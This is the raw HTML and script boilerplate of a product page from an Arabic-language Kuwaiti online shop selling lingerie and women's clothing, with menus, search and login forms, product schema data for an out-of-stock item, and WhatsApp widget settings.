						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1615b126ee" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-192/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">لانجري</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</span></span>
													<p class="stock out-of-stock wd-style-default">غير متوفر في المخزون</p>
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/" data-id="42046" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/" data-key="537edde96d" data-product-id="42046" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/#product","name":"\u0644\u0627\u0646\u062c\u0631\u064a","url":"https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/","description":"","sku":"wol289-------","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.90","priceCurrency":"KWD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192/","seller":{"@type":"Organization","name":"Bee Stylish - \u0627\u0644\u0623\u0646\u0627\u0642\u0629 \u062a\u0628\u062f\u0623 \u0645\u0646 \u0647\u0646\u0627","url":"https://be-stylish.net"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192\/","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":1,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/be-stylish.net\/product\/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-192\/?lang=en","country_flag_url":"https:\/\/be-stylish.net\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='widget-heading-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://be-stylish.net/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.1' type='text/css' media='all' />
